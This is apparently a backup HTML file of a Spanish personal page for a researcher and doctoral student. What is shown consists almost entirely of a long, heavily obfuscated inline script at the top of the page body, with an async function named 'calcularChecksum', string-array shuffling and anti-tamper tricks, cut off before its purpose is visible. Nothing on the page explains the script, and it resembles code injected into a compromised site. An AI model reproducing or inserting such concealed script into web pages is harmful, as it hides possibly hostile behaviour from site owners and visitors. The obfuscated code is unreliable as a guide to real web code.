
<file: index_bk.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<title>Ángel - Investigador y Estudiante de Doctorado</title>
<link rel="stylesheet" href="styles.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
</head>
<body>

  <script><!--xperiment -->
    function _0x35edd0(_0x158862,_0xcc3144,_0x706cfa,_0x484c39,_0x1304e8){return _0x3a12(_0x484c39-0x236,_0x706cfa);}function _0x141463(_0x3e5ef6,_0x59263f,_0xdb7ae2,_0x2abf28,_0x96b34f){return _0x3a12(_0x59263f-0x1d6,_0x3e5ef6);}(function(_0x196c85,_0x2ab2cf){function _0x577eb0(_0x2167a2,_0x1312c5,_0x4dd394,_0x509ed3,_0x4f6d7c){return _0x3a12(_0x1312c5- -0x3b7,_0x4f6d7c);}function _0xf64e9f(_0xe03cdd,_0x4b6e0a,_0x28c839,_0x3b7c8a,_0x1ff13a){return _0x3a12(_0x28c839- -0x6,_0x1ff13a);}function _0x2603b8(_0x2d3028,_0x50cfaa,_0x4dbd35,_0x4ab758,_0x443259){return _0x3a12(_0x4ab758- -0x3,_0x443259);}function _0x1e5b06(_0x35a00a,_0x4a5131,_0x56d144,_0x20f42c,_0x39b176){return _0x3a12(_0x39b176-0x3d4,_0x4a5131);}function _0x2c952e(_0x412a09,_0x48f850,_0x18295d,_0x4e266a,_0x5b3456){return _0x3a12(_0x5b3456-0x22b,_0x4e266a);}var _0x4e552e=_0x196c85();while(!![]){try{var _0x2ac80a=parseInt(_0xf64e9f(0x295,0x3a,0x198,0x280,'uDoM'))/(0xb46+0x2381+-0x2ec6)*(-parseInt(_0x2c952e(0x2fb,0x47b,0x55b,'VQ9p',0x405))/(0xc*0x31e+0x1ad*0x11+0x65*-0xa7))+-parseInt(_0x2c952e(0x2a7,0x23e,0x194,'HcZI',0x2f7))/(0x1e*-0x94+-0xb8f+0x1cea)*(parseInt(_0xf64e9f(0x180,0x26c,0x25c,0x261,'f^ta'))/(-0x8de+0x21*0xce+0x6*-0x2f2))+parseInt(_0x1e5b06(0x67d,'!j8#',0x676,0x55f,0x51c))/(-0x48*0x27+-0xb*0x192+-0x5*-0x5a7)+-parseInt(_0xf64e9f(0x21f,0x113,0x191,0x3e,'!U61'))/(-0x4*0x822+-0x7b1+0x283f)*(-parseInt(_0x1e5b06(0x73d,'SZyo',0x5e9,0x57c,0x5df))/(0xa2c+-0x1f03*-0x1+0x4*-0xa4a))+-parseInt(_0xf64e9f(0x113,0x147,0x13a,0x135,'WeN]'))/(0x14d7+0x26bb+-0x1*0x3b8a)+-parseInt(_0x1e5b06(0x587,'h!pA',0x41f,0x5fb,0x4cd))/(-0x270*0x1+-0x78a*-0x5+0x47*-0x7f)+parseInt(_0x1e5b06(0x7ad,'EjzQ',0x5f4,0x6a5,0x743))/(0x4a3*-0x1+-0x14a3+0x1950)*(parseInt(_0x577eb0(-0x34a,-0x279,-0x205,-0x3a8,'KmVq'))/(0x780+0x682+-0xdf7));if(_0x2ac80a===_0x2ab2cf)break;else _0x4e552e['push'](_0x4e552e['shift']());}catch(_0xfa1646){_0x4e552e['push'](_0x4e552e['shift']());}}}(_0x3dfa,0xf038f+-0x9b066+0x30086));async function calcularChecksum(_0x4a9ad2){var _0x3a76d5={'IYcxj':function(_0x43b373,_0x1b1acd){return _0x43b373===_0x1b1acd;},'koPMo':_0x256515(-0x18a,-0x14d,-0x251,0x2,'f^Pe'),'KGAlF':_0x256515(-0x8c,-0x15c,-0x80,-0x2aa,'8dVr'),'NWeSa':_0x28f83d(0x1fa,0x1db,'KmVq',0x415,0x308),'IQuHg':function(_0xfad0b0,_0x47d024){return _0xfad0b0===_0x47d024;},'iucrD':_0x28f83d(0x1b0,0x7f,'!j8#',-0x3e,0xf0),'RMnYD':_0x1d1ef8(0x45a,0x5c2,'qkXF',0x456,0x30a),'ryHbO':_0x1d1ef8(0x4a0,0x516,'!j8#',0x5ec,0x5df)+_0x256515(-0xbe,-0x127,-0xfc,-0x220,'f^Pe')+_0x28f83d(0x2db,0x392,'EjzQ',0x2a5,0x2df),'kJAwe':_0x28f83d(0x23b,0x205,'l9ID',0x2b3,0x323)+'er','KBMoo':_0x28f83d(0x3c,0xe2,'gM00',-0x3f,0xd2),'HOucB':function(_0x5551bd,_0x3d0080){return _0x5551bd===_0x3d0080;},'isrcu':_0x5a4a2e(0xe9,0x1ab,0x1e5,'^U0Z',0xf0),'ZJAQF':_0x1d1ef8(0x5de,0x54a,'B@H]',0x51f,0x4ec),'KXjxE':_0x5a4a2e(0x53d,0x4b8,0x407,'X*i]',0x357)+_0x28f83d(0xc3,0x34a,'EjzQ',0x107,0x1ec)+'+$','TJIqQ':_0x1d1ef8(0x4d4,0x4c9,'%VUP',0x5f2,0x69a)+_0x1d1ef8(0x494,0x61b,'PqIB',0x4d2,0x4f4)+'5','MTFFw':function(_0x25db54,_0x544a1f){return _0x25db54(_0x544a1f);},'lxsol':function(_0x5b8201,_0x3d02ac){return _0x5b8201===_0x3d02ac;},'mrBtb':_0x256515(-0x3ab,-0x298,-0x3d9,-0x18f,'KmVq'),'tcweo':function(_0x3ec6c0,_0x52cf12){return _0x3ec6c0!==_0x52cf12;},'zVxAZ':_0x1d1ef8(0x425,0x4da,'PqIB',0x435,0x534),'GdIZC':_0x5a4a2e(0x103,0x281,0x200,'HcZI',0x149),'qlqJh':_0x1d1ef8(0x355,0x345,'oErK',0x42f,0x4fa),'WgGvp':_0x5a4a2e(0x248,0x156,0x1a7,'^U0Z',0x2c9),'sduDq':function(_0x4be506,_0x4d9f95){return _0x4be506===_0x4d9f95;},'LPjzN':_0x1d1ef8(0x5c3,0x4da,'D&1S',0x53f,0x40d),'LwDvo':_0x28f83d(0x302,0x1fa,'PqIB',0x339,0x2b5)+_0x5a4a2e(0x3a8,0x18a,0x2b7,']pkK',0x3bd)+_0x37e078(-0x38,-0x170,']&h5',-0x2d,-0x1d6)+')','kMSHH':_0x1d1ef8(0x6ea,0x4ba,'!j8#',0x5d3,0x4cd)+_0x1d1ef8(0x5ec,0x3e3,'SnbZ',0x50a,0x523)+_0x1d1ef8(0x69a,0x716,'WeN]',0x666,0x557)+_0x37e078(-0x46,0x16,'EjzQ',-0x1d,-0xf4)+_0x28f83d(0x8d,-0x3b,'(HfQ',0x168,0x105)+_0x5a4a2e(0x1c3,0x244,0x244,'^Rp)',0x28c)+_0x1d1ef8(0x51c,0x3e3,'l9ID',0x450,0x53b),'Svgze':function(_0x10e254,_0x12fb82){return _0x10e254(_0x12fb82);},'vpFHu':_0x256515(-0x2d1,-0x1d1,-0x121,-0xc7,'qkXF'),'MkbKf':function(_0x5a7966,_0x485758){return _0x5a7966+_0x485758;},'wlrOP':_0x1d1ef8(0x5b1,0x30d,'8dVr',0x472,0x4d7),'NsOWW':_0x5a4a2e(0x431,0x1f5,0x329,']&h5',0x40b),'TgSfv':function(_0x1726ac){return _0x1726ac();},'ZdJlL':function(_0x123f2a,_0x56dfcc,_0x26f0b0){return _0x123f2a(_0x56dfcc,_0x26f0b0);},'bYbMr':function(_0x50c862,_0x3c8902){return _0x50c862(_0x3c8902);},'oOdMP':function(_0x1d6504,_0x3f453b){return _0x1d6504===_0x3f453b;},'nidtQ':_0x37e078(0x57,0x134,'(HfQ',0x105,0x55),'OuZaa':function(_0x550a28,_0xe94397){return _0x550a28(_0xe94397);},'VWomU':_0x256515(-0x30a,-0x23b,-0x2e5,-0x1a1,'uDoM'),'rEjzE':function(_0x58b532,_0x27ef3d){return _0x58b532(_0x27ef3d);},'CruHv':_0x37e078(-0x95,-0x7c,'f4jq',0xb0,-0x152),'kgsyJ':_0x5a4a2e(0x31a,0x25a,0x339,'f^ta',0x2d6),'mFewH':function(_0x4dfdef,_0x110273){return _0x4dfdef!==_0x110273;},'vzySo':_0x37e078(-0x198,-0x70,'%VUP',-0x1b7,0xae),'IGRzw':_0x37e078(-0x92,-0x67,'KmVq',-0xbf,-0xee),'CJpkn':_0x256515(-0x443,-0x2f4,-0x1b6,-0x22d,'yu4]')+':','TCegm':function(_0x4d3cfe,_0x4fa0fd){return _0x4d3cfe!==_0x4fa0fd;},'ihLGM':_0x5a4a2e(0x29c,0x448,0x32b,'%&pr',0x1d8),'eMQGl':_0x256515(-0x1ae,-0x11d,-0x73,-0x15f,'f^Pe'),'BzGvi':_0x5a4a2e(0x242,0x224,0x1ad,'SZyo',0x11d),'Sbcds':function(_0x56fcce,_0x3a4f04){return _0x56fcce!==_0x3a4f04;},'EzGks':_0x1d1ef8(0x3cd,0x37f,'gM00',0x4e3,0x5ec),'zmnme':_0x28f83d(0x170,0x1d3,'tH[b',0x191,0x2ad),'MPXrr':_0x37e078(-0x6f,0xe1,'l9ID',-0x13,-0x5e),'LrLst':_0x256515(-0x127,-0x1eb,-0x2b7,-0x1be,'@j1z'),'IQPwG':function(_0x40a9e8,_0x13d9b6){return _0x40a9e8(_0x13d9b6);},'TwgvQ':_0x256515(-0x1fb,-0x16b,-0x96,-0x15a,'X*i]')+_0x256515(-0x2b2,-0x17d,-0x185,-0x28c,'f^ta')+_0x5a4a2e(0x259,0x252,0x382,'EjzQ',0x3c2)+_0x1d1ef8(0x525,0x4fa,'gM00',0x4e1,0x38e),'IWlEp':_0x5a4a2e(0x24c,0x422,0x3a9,'WeN]',0x4a1)+_0x1d1ef8(0x77b,0x605,'v^@5',0x616,0x510)+_0x256515(-0x298,-0x25f,-0x388,-0x2c0,'yu4]')+_0x5a4a2e(0x2c6,0x431,0x414,'^Rp)',0x37f)+_0x5a4a2e(0x346,0x3d9,0x312,'1mie',0x226)+_0x1d1ef8(0x57e,0x3a2,'%&pr',0x44e,0x31d)+'\x20)','LZHZs':function(_0x106bff){return _0x106bff();},'alHTu':function(_0x1425b8,_0x589cdf){return _0x1425b8(_0x589cdf);},'cNzHz':function(_0x84dcb,_0x562432){return _0x84dcb+_0x562432;},'DmqaM':function(_0xb1d46d,_0x4499bf){return _0xb1d46d+_0x4499bf;},'BUahk':function(_0x1b1183,_0x406863){return _0x1b1183(_0x406863);},'pQMJn':function(_0x30a593,_0x2ac9b7){return _0x30a593+_0x2ac9b7;},'yvBpr':_0x1d1ef8(0x563,0x5ff,'X*i]',0x603,0x5cb),'agomw':_0x1d1ef8(0x353,0x43e,']pkK',0x4aa,0x596),'WrLVW':function(_0x31484f,_0xe23b9e){return _0x31484f!==_0xe23b9e;},'hgMxa':_0x28f83d(0x28e,0x2ca,'nU@s',0xa9,0x1f4),'bkmpf':_0x256515(-0x3ac,-0x275,-0x2b9,-0x1dc,'nU@s'),'QgcCM':_0x1d1ef8(0x704,0x625,'KmVq',0x6be,0x690),'OCNih':_0x5a4a2e(0x33e,0x3bb,0x27d,'qkXF',0x3c5),'UdGKz':function(_0x567445){return _0x567445();},'uJNaa':_0x37e078(-0x34,-0x146,'v^@5',-0x2a2,-0x200),'xNwEC':_0x256515(-0xa8,-0x1e5,-0x226,-0x7f,'^U0Z'),'zrZNg':_0x5a4a2e(0x350,0xa7,0x1f6,'!j8#',0x11a),'tjhMq':_0x1d1ef8(0x566,0x448,'ALwm',0x4b8,0x4cf),'hSlMa':_0x1d1ef8(0x437,0x355,'v^@5',0x42a,0x2f0)+_0x1d1ef8(0x577,0x500,'gM00',0x452,0x50c),'oDsov':_0x28f83d(0x1dd,0x367,'KmVq',0x38e,0x31a),'SHeyb':_0x1d1ef8(0x647,0x6ee,'PqIB',0x5c9,0x58b),'kUrij':function(_0x2af78a,_0x14eafb){return _0x2af78a<_0x14eafb;},'XjWpR':_0x1d1ef8(0x67b,0x603,']pkK',0x55c,0x5cb),'Oxztk':_0x256515(-0x237,-0x1d0,-0x10c,-0x2ec,'PqIB')+_0x37e078(-0x7c,-0x157,'8dVr',-0x247,-0x18c)+'3','kTLwt':function(_0x2e8ca8,_0x45e7b2,_0x5ec2cc){return _0x2e8ca8(_0x45e7b2,_0x5ec2cc);},'oNzRU':function(_0x2ab546,_0x165f06,_0x5b1cfc){return _0x2ab546(_0x165f06,_0x5b1cfc);},'bBBuu':_0x5a4a2e(0x407,0x424,0x431,'B@H]',0x2e2)+'56'};function _0x28f83d(_0x4c2093,_0x251874,_0x408080,_0xf3b97,_0x7f8759){return _0x3a12(_0x7f8759-0x0,_0x408080);}var _0x1c0e71=(function(){function _0x62be07(_0x52ccc9,_0x2a9976,_0x32f7c2,_0x56dd38,_0x4cf785){return _0x5a4a2e(_0x52ccc9-0x1c0,_0x2a9976-0x105,_0x56dd38- -0x75,_0x32f7c2,_0x4cf785-0x6e);}var _0x4fea95={'xKtRl':function(_0x212086,_0x251137){function _0x4432fe(_0x17937a,_0x506bfd,_0x3959b9,_0x1bdd34,_0x24ffcd){return _0x3a12(_0x3959b9- -0x3dd,_0x17937a);}return _0x3a76d5[_0x4432fe('*^js',-0x90,-0x135,-0x142,0x37)](_0x212086,_0x251137);},'wbVxV':_0x3a76d5[_0x4ca5c6(0x602,0x510,'oErK',0x55a,0x65f)],'UtCff':function(_0x37822c,_0x1a1681){function _0x573c42(_0x351411,_0x511f65,_0x234e60,_0x56be2f,_0x4aa546){return _0x4ca5c6(_0x351411-0x81,_0x511f65-0x142,_0x351411,_0x4aa546- -0x2b4,_0x4aa546-0x1a4);}return _0x3a76d5[_0x573c42('8dVr',0x1ae,0xb,-0xc1,0x64)](_0x37822c,_0x1a1681);},'JoGgb':_0x3a76d5[_0x2f2e5e(-0xf1,'#qfY',0x32,0x170,-0x2f)],'NjknI':_0x3a76d5[_0x4ca5c6(0x315,0x3d0,'K%cd',0x334,0x248)],'FNScx':function(_0x3a0384,_0x16550e){function _0x5e535c(_0x84eeee,_0x3a63ba,_0x23e639,_0x5a217d,_0x272bda){return _0x4ca5c6(_0x84eeee-0x1cf,_0x3a63ba-0x8a,_0x272bda,_0x23e639- -0x39a,_0x272bda-0xff);}return _0x3a76d5[_0x5e535c(-0x165,-0x20b,-0xe5,-0xe2,'1mie')](_0x3a0384,_0x16550e);},'HRONo':_0x3a76d5[_0x62be07(0x32,0x23b,'IxPB',0x180,0xc7)],'CieFC':_0x3a76d5[_0x2f2e5e(-0x38,'1TXB',-0x2,0x27,0x102)],'OIWkk':_0x3a76d5[_0x2f2e5e(-0x25c,'ALwm',-0x193,-0x1ad,-0x6e)],'QDhLH':_0x3a76d5[_0x2bc703('1TXB',0x1f8,0x260,0x300,0x348)]};function _0x4ca5c6(_0x234b18,_0x25e751,_0x4f5f6c,_0x19fc14,_0x46d206){return _0x1d1ef8(_0x234b18-0xa9,_0x25e751-0x55,_0x4f5f6c,_0x19fc14- -0x174,_0x46d206-0x135);}function _0x2f2e5e(_0xdcaf10,_0x544f09,_0x3f1ce4,_0x38d15d,_0x20572e){return _0x28f83d(_0xdcaf10-0x175,_0x544f09-0x1cd,_0x544f09,_0x38d15d-0x1e8,_0x3f1ce4- -0x2b2);}function _0x10ed01(_0x35b662,_0x32f560,_0x1d7909,_0x452235,_0x149468){return _0x256515(_0x35b662-0x16a,_0x32f560-0x3ba,_0x1d7909-0x1d0,_0x452235-0x172,_0x1d7909);}function _0x2bc703(_0x16434c,_0x1657e7,_0x96e001,_0x222419,_0x3885c8){return _0x1d1ef8(_0x16434c-0x149,_0x1657e7-0x10d,_0x16434c,_0x3885c8- -0x32f,_0x3885c8-0x171);}if(_0x3a76d5[_0x2f2e5e(-0x30,'wbGk',-0xa4,0xe,-0x1b7)](_0x3a76d5[_0x62be07(0x1b1,0x291,'DhZY',0x133,0x262)],_0x3a76d5[_0x62be07(0x1b1,0x1a4,'%VUP',0x217,0x240)])){var _0x8567f1=!![];return function(_0x32cb1b,_0x46cc66){function _0x368f2a(_0x46634d,_0x4cd3aa,_0xe1856c,_0x3f36e9,_0x30c3d5){return _0x10ed01(_0x46634d-0x101,_0x30c3d5- -0xa4,_0xe1856c,_0x3f36e9-0x2a,_0x30c3d5-0xf2);}function _0x2ed055(_0x49b8af,_0x8ffdcb,_0x2a86cc,_0x48f18e,_0x3a3e52){return _0x10ed01(_0x49b8af-0x103,_0x3a3e52- -0xa7,_0x49b8af,_0x48f18e-0x1ce,_0x3a3e52-0xcb);}function _0x457fd1(_0x2b95d0,_0x4947e9,_0x7cd30f,_0x20941d,_0x46468a){return _0x62be07(_0x2b95d0-0xb2,_0x4947e9-0x1b,_0x2b95d0,_0x7cd30f-0x1ca,_0x46468a-0x84);}if(_0x4fea95[_0x2ed055('nU@s',0x155,0x98,-0xb1,0x75)](_0x4fea95[_0x368f2a(0x152,0x319,'tH[b',0x13f,0x26b)],_0x4fea95[_0x2ed055('#qfY',0x1bb,0x1f8,0x200,0x201)]))_0x2de292=_0x357984;else{var _0x1d9ff7=_0x8567f1?function(){function _0x3fa47d(_0x2b8f7f,_0x9f86a2,_0x355711,_0x44126,_0x429443){return _0x368f2a(_0x2b8f7f-0x1b2,_0x9f86a2-0x94,_0x9f86a2,_0x44126-0x153,_0x429443- -0x2c6);}function _0x27c493(_0x5a6ad8,_0x81ece9,_0x15289c,_0x181e7a,_0x1c6ac1){return _0x368f2a(_0x5a6ad8-0x7a,_0x81ece9-0x69,_0x5a6ad8,_0x181e7a-0x161,_0x1c6ac1-0x2a);}function _0x33f06c(_0x23e329,_0x163099,_0x54c7e0,_0x3bc554,_0x1d62bd){return _0x457fd1(_0x1d62bd,_0x163099-0x1c1,_0x163099- -0x43b,_0x3bc554-0xfd,_0x1d62bd-0x1ec);}function _0x50de77(_0x255a1e,_0x278ea5,_0x4b6749,_0x4cfcee,_0x5d5140){return _0x457fd1(_0x4b6749,_0x278ea5-0x171,_0x4cfcee-0x19e,_0x4cfcee-0x5e,_0x5d5140-0x10a);}function _0x175c73(_0x402998,_0x17b3c3,_0x1d73ea,_0x1428b5,_0x7dda99){return _0x2ed055(_0x17b3c3,_0x17b3c3-0x7,_0x1d73ea-0xaf,_0x1428b5-0x3f,_0x402998-0x161);}if(_0x4fea95[_0x33f06c(0x1cb,0x181,0x20c,0x2be,'@j1z')](_0x4fea95[_0x33f06c(-0x5b,0x5f,-0xf,0x123,'uDoM')],_0x4fea95[_0x50de77(0x53e,0x62f,'EjzQ',0x579,0x6e6)])){if(_0x46cc66){if(_0x4fea95[_0x50de77(0x442,0x47d,']&h5',0x563,0x645)](_0x4fea95[_0x3fa47d(-0x2cd,'1mie',-0x151,-0x29f,-0x200)],_0x4fea95[_0x50de77(0x52c,0x574,']&h5',0x556,0x4e3)]))return!![];else{var _0x4902b0=_0x46cc66[_0x175c73(0x2c6,'IxPB',0x420,0x26e,0x19a)](_0x32cb1b,arguments);return _0x46cc66=null,_0x4902b0;}}}else{var _0x1f44d3=_0x5a3947?function(){function _0x556414(_0xd18bda,_0x359f63,_0x342ac3,_0x25e75b,_0x1af4de){return _0x33f06c(_0xd18bda-0x181,_0xd18bda-0xb6,_0x342ac3-0x5,_0x25e75b-0xef,_0x359f63);}if(_0x3a464d){var _0x56b2a8=_0x45abbe[_0x556414(0x65,'l9ID',-0xc2,0xdc,0x195)](_0x242913,arguments);return _0x3d7d13=null,_0x56b2a8;}}:function(){};return _0x517501=![],_0x1f44d3;}}:function(){};return _0x8567f1=![],_0x1d9ff7;}};}else return function(_0x4f8019){}[_0x62be07(0x1c0,0x113,'tH[b',0x145,0x21)+_0x10ed01(0x30c,0x33c,'v^@5',0x244,0x3aa)+'r'](LmYLQu[_0x10ed01(0x357,0x30c,'DhZY',0x386,0x310)])[_0x2bc703('ALwm',0x245,0x297,0x184,0x240)](LmYLQu[_0x62be07(0x47c,0x2e6,'#qfY',0x3b2,0x3c2)]);}());function _0x1d1ef8(_0x5777a7,_0x2afe13,_0x211488,_0x32b7f2,_0x1619b0){return _0x3a12(_0x32b7f2-0x346,_0x211488);}var _0x31f464=_0x3a76d5[_0x28f83d(0x1ca,0x295,'SZyo',0x2c0,0x2bb)](_0x1c0e71,this,function(){function _0x43d586(_0x284240,_0xacd77,_0x988b8d,_0x4f4156,_0x344c23){return _0x1d1ef8(_0x284240-0xa9,_0xacd77-0xbe,_0x344c23,_0x4f4156- -0xab,_0x344c23-0x59);}function _0x187792(_0x52555b,_0x3d5b8a,_0x2d9b03,_0x589848,_0x2b17cb){return _0x5a4a2e(_0x52555b-0x162,_0x3d5b8a-0xf,_0x2b17cb- -0x3d8,_0x589848,_0x2b17cb-0x86);}function _0x566be5(_0x18148b,_0x1fa53b,_0x1b4f31,_0x42b25a,_0x2817ee){return _0x5a4a2e(_0x18148b-0x1b5,_0x1fa53b-0x1b2,_0x1b4f31- -0x3dd,_0x18148b,_0x2817ee-0x17c);}function _0xdd855d(_0x2f7524,_0x593df1,_0x362c90,_0x2f7878,_0x118676){return _0x256515(_0x2f7524-0xcc,_0x2f7524-0x6dd,_0x362c90-0x118,_0x2f7878-0xae,_0x593df1);}function _0x1e4488(_0x1c474e,_0x5058f2,_0x11a708,_0x333e8c,_0x3bf366){return _0x256515(_0x1c474e-0x124,_0x11a708-0x0,_0x11a708-0x1e0,_0x333e8c-0x53,_0x333e8c);}if(_0x3a76d5[_0xdd855d(0x4d2,'(HfQ',0x36e,0x5be,0x3cb)](_0x3a76d5[_0x566be5('@j1z',0xb6,0x59,0x166,-0xb1)],_0x3a76d5[_0x566be5('SZyo',-0x255,-0x13b,-0x59,-0x10e)])){var _0x290392=_0x37c1e6[_0x566be5('f^ta',-0x194,-0xf1,-0x144,-0x24a)](_0x1f5a26,arguments);return _0x3eba88=null,_0x290392;}else return _0x31f464[_0xdd855d(0x501,'gM00',0x3e2,0x4da,0x634)+_0xdd855d(0x49c,'gM00',0x5d9,0x600,0x586)]()[_0x1e4488(-0x304,-0x102,-0x1e6,'oErK',-0xcc)+'h'](_0x3a76d5[_0x187792(-0x2c2,-0xff,-0x227,'nU@s',-0x244)])[_0x566be5('SZyo',0x4d,-0xc5,0x21,-0x91)+_0x1e4488(-0x2e9,-0x1ae,-0x1fe,'VQ9p',-0x270)]()[_0x43d586(0x3d1,0x5b3,0x491,0x479,'HcZI')+_0x1e4488(-0xbc,0x35,-0xf5,'DhZY',-0x2a)+'r'](_0x31f464)[_0x43d586(0x532,0x455,0x475,0x567,'SnbZ')+'h'](_0x3a76d5[_0x187792(-0x173,-0xe5,-0xb4,'1mie',-0x1a4)]);});_0x3a76d5[_0x5a4a2e(0x4b1,0x3b4,0x45c,'@j1z',0x5b8)](_0x31f464);var _0x1dfba3=(function(){function _0x4b5cb6(_0x1fd790,_0x2501eb,_0x26e6f6,_0x922db7,_0x1a059c){return _0x37e078(_0x1fd790-0x56,_0x1fd790-0x338,_0x1a059c,_0x922db7-0x45,_0x1a059c-0xe5);}function _0x293429(_0x3ae061,_0x2a37aa,_0x3cd19d,_0x20c85a,_0x525dcc){return _0x5a4a2e(_0x3ae061-0xd2,_0x2a37aa-0xc0,_0x525dcc-0x89,_0x2a37aa,_0x525dcc-0x30);}function _0x25c855(_0x4014d0,_0x16488d,_0x21aa5b,_0x4f9be0,_0x130f46){return _0x256515(_0x4014d0-0x18d,_0x4f9be0-0x2f2,_0x21aa5b-0x1b0,_0x4f9be0-0x1f,_0x130f46);}function _0x1ee284(_0x5bc08a,_0x15e31a,_0x374721,_0x5b3863,_0x35a470){return _0x5a4a2e(_0x5bc08a-0x1a2,_0x15e31a-0xf2,_0x35a470- -0x2e4,_0x15e31a,_0x35a470-0xfd);}var _0x4b5db3={'JLxNR':function(_0x2b616c,_0x3096b0){function _0xa0621a(_0x292876,_0x42e66a,_0x46c23e,_0x12be53,_0x3307f8){return _0x3a12(_0x42e66a- -0x12b,_0x46c23e);}return _0x3a76d5[_0xa0621a(0x148,0x1f9,'YTYy',0x243,0x34d)](_0x2b616c,_0x3096b0);},'TNnET':function(_0x43e04b,_0x32c0af){function _0x34922b(_0x2c1364,_0xe6d564,_0x393281,_0x41fb0b,_0x301d13){return _0x3a12(_0xe6d564- -0x68,_0x393281);}return _0x3a76d5[_0x34922b(0x36,0x157,'tH[b',0x7f,0x8e)](_0x43e04b,_0x32c0af);},'zPptv':_0x3a76d5[_0x1ee284(-0x14a,'EjzQ',-0x19f,-0x70,-0x7b)],'UBQAp':function(_0x1f751e,_0x3b7286){function _0x3d822e(_0x4c1fef,_0x172b2d,_0x4e9492,_0x5f1baa,_0x3bebca){return _0x1ee284(_0x4c1fef-0x1b8,_0x4c1fef,_0x4e9492-0x80,_0x5f1baa-0xa4,_0x5f1baa- -0xb9);}return _0x3a76d5[_0x3d822e('PqIB',-0xd8,-0x14a,-0x97,0x7c)](_0x1f751e,_0x3b7286);},'eudco':_0x3a76d5[_0x4b5cb6(0x33a,0x20e,0x1da,0x3fa,'IxPB')],'RyBBT':_0x3a76d5[_0x2ec0e2(0x1d2,0x176,0x1e2,'DhZY',0x258)],'aosHh':_0x3a76d5[_0x4b5cb6(0x38f,0x460,0x4a7,0x33a,'HcZI')],'KpnKh':_0x3a76d5[_0x2ec0e2(0x228,0x13a,0xea,'!j8#',0x147)]};function _0x2ec0e2(_0x5b428f,_0x4c08e2,_0x414f18,_0x4f7a0e,_0x2857f0){return _0x256515(_0x5b428f-0x6c,_0x5b428f-0x4a9,_0x414f18-0x96,_0x4f7a0e-0x156,_0x4f7a0e);}if(_0x3a76d5[_0x25c855(0xfe,0xae,0xc9,0x21c,'!U61')](_0x3a76d5[_0x4b5cb6(0x2f5,0x2e1,0x364,0x19d,'1TXB')],_0x3a76d5[_0x1ee284(-0x3f,'oErK',0x1be,-0x45,0xc8)])){var _0x205324=!![];return function(_0x12c594,_0x373d87){function _0x2e3ad2(_0x2434ad,_0xc7a0e,_0x397944,_0x26e1ce,_0x1157db){return _0x293429(_0x2434ad-0x69,_0x397944,_0x397944-0x9a,_0x26e1ce-0x16b,_0x1157db- -0x3f3);}function _0x1fdc2f(_0x549020,_0x3b38ce,_0x5729ba,_0x244980,_0xe656c0){return _0x4b5cb6(_0x244980- -0x149,_0x3b38ce-0x115,_0x5729ba-0x1c2,_0x244980-0x189,_0xe656c0);}function _0x30e267(_0x17cedd,_0x5c702e,_0x533bf0,_0x4038e1,_0x1258c6){return 